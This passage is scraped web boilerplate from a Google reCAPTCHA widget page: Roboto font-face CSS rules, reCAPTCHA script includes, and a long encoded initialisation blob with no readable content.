U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EEMUtS3LB4Wx9jHXm_e9RA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EEMUtS3LB4Wx9jHXm_e9RA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EEMUtS3LB4Wx9jHXm_e9RA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd8w5wiHGZUMUzCu8KcwoYeS8Orw77Dq8Oaw4pFVzdhKsOsw5JGw4FVEi4aT2bCs8KYFEvDkMO6w5QjGCjDgMKXwofCvGPDqRfDl8KIdGnDsg02DlbDosOIwq3ClcKhX8OLD09NwoE4w6/CvsOow7PDsR0PZXFpOw1Fw7JJwpI/w7YKRMKEwoJNwqYmwrjCosODEsKoEC9vTi7DjsO9w7E/EMKDwps+XsK6woZdGcOVLcOlb8O5P8KGwrrDjxHDtMKNVGhKf8ODw6B8wr/Cv3VOX8KFwpgUJxPCoQ45MBYUWT7DpMKGw7zChl3ClsKFw40hw68cwq4VB8OPwr8vw5MHw6nDm35GK8KYw58Ew5kowqbCskEPJ2bCu8O6fTMbw6nChMOIwovCrVvDtcKQDlodMHcGwrgswqzDpA/Cn0JywqxianLCmcKcYsOoY8Kqwp3DucKJwo7CoynDhG4fw6nDmsKZwq5jecK7CVjCt8O2bE7DpT9dw45KwrIkPRPCtUlsw7rCvsKWwrErw7Edwp/CsUtMR8KKwpAqwr9AwqQzXDLChH7DnjlOw4PChsKyw6rCnVUSwpFXJBvDhTLDi8KUcsOIwo3DgjzCnsOqwo0jwoYBwophM1DCvlsUKMOLwpUhYlHDtsK1wqFiw70cKMKzesKABxdBwpB0w7lBw4AZw4tSw7UFwrTDvsK8KcO2UMOgwox9SsKpY8KlwrpBwo/Cg8Oew6TDhX7DvMKbSRYRSsK0wo/DlsOmDcOMwrzCtTU0w64/[base64]/ChcKiWMOEwpbDkl1AwpjDsRktw71rwqvCrzwzwoDDpsOFw65UE8Kmb8OxYAjCtQB1b34lI8ONY8Kzw5E/P0HDqDjCjXvDucOPwqTDmTUswpjDuknCkAfCucKwEcO7fcKVwqbDpcO/[base64]/DqFdXLQDCpi/DgTxzQ8KCwoHDl0TCtHJXFcKNw5hoIMKhPVrCr8OYwrovGcOVEjjCmcOlwovDqcO6wrfCu1PCq1IeZCENw7vCq8O9NsKhTGZlAcOcw6FFw5rClcO/wovDqsKlwonDrMKmOG/Ct243woFUw7bDssKuWzbCjAl3wqwHw6rDs8KCw7DCkFZowqjCpy0PwphoB3bDhsKGw6LCjMKEDX0WY0FTwoTCqcOKH17DnTddw7LClW90wonDtsO/XxbCsSvCmkvCtgjCqcKGasKiwoMoK8KLWsO7w7Q2X8Kewps5OMKOw6QgRgPDn8KtWsOew5BKwr9eH8KiwpHDrsOzwpnDnMOMVB14Z11GwqQ3V1nCmz1/w4jDgW4ma2nDp8O9BlR5BXLDvsOuw58fw7bDo2bCgFPDjy/CrcKALmk/FnQkMSkhZ8K+wrMbLAI6ScOjbcKLHMOBw5Y1bE04VTZlwoXCscOjVkw+OzLDi8Ojw6Myw7HCojxvw6FjBhMiDsO8wq4TFMKmOWJqw7jDusKTwrUTwoEFwpM0A8O2w4DDg8ObMcOof2JJw77CosOzw5/DnEzDhQLDkMKHT8ORFkoEw4zDm8K/[base64]/w4hBw4obMV4TBkksHnXCnsK2TMKRcBAUJMOSwpgVQsObwoZkRMKuDw5ZwqNwJ8O/wpjCjMO/SjlpwrROw4nCuznCgsKCw6BcExDCtsKZw6zCgxBGDsK7wpXDvUnDoMKrw5EJw65dFkfCjsKDw77Dl1zCo8KZeMO7HCVkwoDCkhMkcipPwoVyw4DCqcO/[base64]/CgsKjSCjDvcOfwpxewo7Cg8OAOsO0w4rCqMKswoPCmsOFw77CtcOpWcKPw5PDrSp2DH7Cm8K4w4bDjsO5DXwRKMK/PGhGwqBqw4bDq8OOwrHCj1XCpFAvwoNuC8K2HcOzGsKjwq0iw4fDn0oYw5xow4fClcKaw6I3w6xLwpHDtcKlXBIlwpxWGMKQacOafMObYirDvg4cccOOwoPCgMK+wqAjwohYwohnwpc/w6UbfV/DmyFZQAnCvcK9w5MHY8Ouwqgiw7vCkw7ClSdDw5vCmMOZwr0rw6UzDMO5wrELLk1pR8O8dBLDskXCosOSw5g5wphLwrXCiQjCsxUHDRAcC8K/w47CmsO0wrh6QUA6w7gZPBXDgFYba1Myw6Vhw7EAIsKpEsKKAiLCncOpacOHIMOuYmrDqWlsFToWwqUWwo4XLFcMEnE/w53CkMO5NsOAw4nDqcOJXsKqwqzCixwcf8K+wpQawrRKWXLDlyDCisKawoLCiMKnwrDDuQ9Zw4bDu0F4w6giV35pd8O3dsKEIsK1wqDCp8KvwrnCqsKFHHAXw7JJVcKxwqbCoW4caMOfUMOEXcO7w4nDlsOkw6rDkmQPTsKsHcKObkw8wq/CgMOoC8KsPsKqYGoew6XCqy42AxsxwrDDhD/DpsKuw5XDpnPCusKSLDnCvcKRAcK8wq/ClmBNT8OnB8OAfMKXOMOOw5TCtU/CsMKiRls3w6d1L8OmSFYnMsOuNsOdwrDCusKhwpTCgsK/K8Kgazpnw4rCtMKOw45awpLDmmzCrMK8wovCiQ3ClhDDsl0Fw6XCl2Vqw4DCiTjDm29/wrHDsTTDscKSeQLCmMO5wospV8KWO2AQOcKQw7c8w4DDh8Kvw5/[base64]/DnsKlwrM2bRzCsV4GPcK7S8OHwovDhwHCqVLDk8OAfMK9w4zDn8OLw7xjPS/DrsKkWMKdw5tYNsOlw7Agwr7Co8KHZ8K0wp8nwqxmJcKBKWzCvcOWw5Jow6jCksOpw5LDmcOqSS7DucKJIzbCnlDCr3vCicKiw7IfY8OvTm5gKhNFHE8uw7/CoQQuw5fDnmTDgsOXwocUw7TCtHMfPB/[base64]/CsDDDnBDCojLCuEJGwq13T8Kwwr9sdT5PRnMgw6dFw7U9wonDixdidMKYL8KRd8OBwr/Dq1BDS8OBwrXCvMOhw6/[base64]/Cpl/[base64]/w6vDs8O6esKwRsOCS00GwqfDqcKbw53ChMOrwrl9w4LCrsO2TCB0GcKbI8OnNWIrwrfDs8OUBMOpWDI2w43Ch1DCuE52fcK1SRkJwp3Dk8KZw7HCnHQuwrRawr7DsmPDmgTCp8O9w53CiwtJFsKPwrnClRXDgUIXw6Fww6DDr8OKNwlVw7oGwqrDj8Omw55rIm/DhsOQLsOmb8KxFHg8by8MPsOvw6cCFifCjcK2XcKpTcKawpzDncOzwoR9N8KSIcK8Hz9UaMKdQ8OHPcKqw5A/KcOXwpLDmcO6eE7Dq1HDmsKNF8K4wqkcw7fCicO3w6XCoMKUEGHDu8OuGHHDhcKzwoPCocKyeEHCm8KGWsK4wrsFwp7CusKzZxfChFtnNcKZwp/DvQrCpV0ESXDDt8KPGF3CiCfCjcOPJnQ6FljCpi/[base64]/DmR0eSsKLwqbCmsODw7AMCQZNw4hBcSTChDA3wpZgw6xiwoTCvWfCgsO/[base64]/CoA7DtBbCqsK7XGTCvAzCq8KNMm9ecRYrbsKgw48iwp52IFDDnSxswpbCjnt0wobCgBvDlsKVZwxJwqsEUkllwp5QSsOWe8K/wrk1UcOSQnnCulBobyzDhcOzUsOvSk9Mfh7CrcO5DWrCi0LCjmDDqk4Zwp3DuMOHdsOYw4DDmcKrw4fDrktkw7vCvC3DowjDmV5mwoUHwq/Du8O/woPCrMONacKqw6DCmcOJw6HDrxhaUQrDscKnccOOwo1WdHgjw519DGzDjsKfw7bCnMO4NF/[base64]/CnzQnBA18w6suM8KXwpzCqcO+wrbDjsO+w6howpJ2wpF7w5MAwpHClmTDhcOJM8K0QmY+VMKhwokxXcOocSZESsKRMjvCp09XwoNPE8KlAEHDoi/ClsKCRMOCw6bDtmXCqzzDnhtKK8Obw5LCpH1UG0XDmsKta8KAw6EowrZ3w7fCm8OTI1Q0UEJSZ8OVBMOcC8K1FMKnWW5EMjo3wqInDcOeQMKWbcO7wrfDuMOqw7l2wrrCvhA0w7A3w4bCs8K5Z8KPT3A/woXCix0DeG9NYAthw49rQsOSw6LDkRTDsVHCgWEoGcOEOMKsw5bDkcKzQRPDjsKWRVrDg8OXHMKYI3kUN8O7wqbDl8KYwrfCjn/Du8OXPMKFw4bDnsKoR8KkIMKtw7dyH3EUw6TDgV7CqcOrWEvDn3LCi3svw67DrSt3DMKuwr7Cg0fCqzdPw6EBw7DCglfCiEHDjVTCssONLcOJw7lfUsOHOVDDicOqw4TDqkYDPcOLwqbDtnLClVFhOcKeMUXDgcKZQiXCrDTDjsKhIcOgwpRgET/CrB/CpDVdw7PDk13DnsOBwqwIIgZxRV5uAyg2H8Omw78MeWfDqcOKwo/DhsOSw6rDt2vDu8OfwrHDrMOFw4NSQnLDn08iw5HDncO0JMOjwr7DjmPCnCM1w7kBwr5IdsO5wpXCv8ONUB1DDxDDpQ52wpnDvcO/[base64]/wpXCtMOkw79awp1+QRXDpcKuSkXCjDhwwr55a8KAwrbCksKlwoLDj8O0w4gNwpsZwqvDo8KbL8K5wqXDtUpvSW3ChcOGw4VQw5IewroVwq3CkBFCXV5tGUNRasOHF8OKe8Kewp7CicKlQsOww7BYwqtXw71vNi/DsDwvUkHCoELCqsKBw57CsHdDesOzw4/CrcK+fcOjw4DCokJGw7/Cmm4Fw6BoPsKhKF/[base64]/DtnbCvA/[base64]/w5zDvsOQw6rDlMKUwo3CnsO8JcObaQHDlRPDksOzwo/DpMOZw7bCiMOUKMO+w4V0Vns3dgLDhsO9asKSwpBDwqUCw6nDpMONw5lPwo/CmsKrXsO+woNcw5QZSMKjQzDDuFTCm1MUw6LCpMKoTz3CtUtKNnzDgcOJdMKKwrgHwrDDvsKpeXZuc8KaGg9cFcK+WVrCoSRxwpnCvWIywp/[base64]/[base64]/Dm8KgwrHCtjDDvnbClMKOw5DDssKBw4/[base64]/CucKYwpJIwqPDscKJSCg6w7/ClSDDk8OdwpFiAMO9wpDDoMK8djTDrcKsFi7CgR56wq/DiDBZw4dCwo1xw7BmwpvDn8KXCsKCw7N0RAs+QsOew7NVwpMyaydkAkjCkWHCgmkpwp/DiTw0JXkewo8cwonDrcK5GMKUw5/ClcK5J8O1MMO+wokhwq3Dn29xw51Zw7BCS8OSw7fCnsO8a0jCo8OJwqdpP8O6wprCvsKeFsOWwqVrcQLDnkk6w7TChDnDlsOPJ8O/KE4mw4bDmRAXw7E5eMKlMEzDssK0w70iwpbCvsKaUcKhwqsaNMKEGsOxw6BOw7Fdw6PCjMK7wqQvw4nCkMKGwq3DiMK9G8OzwrUSTlB/R8KaVXXCgkXCvT7Dp8O6e3YFwrVmwrEvw4nCjwxjw5vCpsK6wocYAMOvwpPCtR5vwrBkUWXCoGYPw5BiDQcQexLDumVrIURHw6dzw6hvw5nCoMO7w5PDpEDDkT9Dw6/CozlXVx7DhsOVdB0dw7h0Xz/[base64]/Ckk3CsMOLasO5IUbCsRwTw6/ChGfDk2Yww5F1UUtCbD52w753Y1tYw6XDnyt8FcOYBcKXBwdNEDzDrcKowogUwpzDo04lwqbCjg5RGMKLZMKVRnLDq0LDkcK3O8KFwpfDr8O2MMK/DsKTJQAow71ow6XCuihgKsOnwoAuw5/Cv8KWTnPDlMOww7MiGEDCkHxcwpLCgwnDoMOHJcO/bsO4UsOAPBPDtG0EO8KCRMOCwojDg2YzEMOawr1OOg3CpcOXwqbDrMO0GmlNwpzCjH/DnhN5w6YFw5Afwq3CtzsPw6oRwod2w7zCjMKqwpBQFAtWNX0qJSTC